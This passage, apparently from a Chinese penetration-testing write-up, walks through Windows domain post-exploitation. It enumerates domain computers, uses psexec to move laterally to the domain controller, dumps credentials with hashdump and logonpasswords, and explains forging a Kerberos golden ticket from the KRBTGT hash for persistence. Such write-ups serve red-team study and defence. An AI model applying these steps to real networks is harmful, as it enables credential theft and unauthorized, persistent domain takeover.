
shell net group "domain computers" /domain |


psexec 是微软 pstools 工具包中最常用的一个工具,也是在内网渗透中的免杀渗透利器。psexec 能够在命令行下在对方没有开启 telnet 服务的时候返回一个半交互的命令行,像 telnet 客户端一样。原理是基于IPC共享,所以要目标打开 445 端口。另外在启动这个 psexec 建立连接之后对方机器上会被安装一个服务。

利用 psexec 横向移动至DC,域控成功上线。

成功上线
权限维持

在域控获得KRBTGT账户NTLM密码哈希和SID
hashdump |

logonpasswords |

黄金票据利用
黄金票据是伪造票据授予票据(TGT),也被称为认证票据,TGT仅用于向域服务器上的密钥分配中心(KDC)证明用户已经被其他的域控制器认证
黄金票据的条件
- 域名城
- 域的sid值
- 域的krbtgt账户htlm密码哈希
- 伪造用户名

黄金票据可以在拥有普通域用户权限和krbtgt账户的hash的情况下用来获取域管理员权限,上面已经获取了域控的system权限了,还可以使用黄金票据做权限维持,当域控制器权限掉了之后,在通过域内其他任意机器伪造票据重新湖区最高权限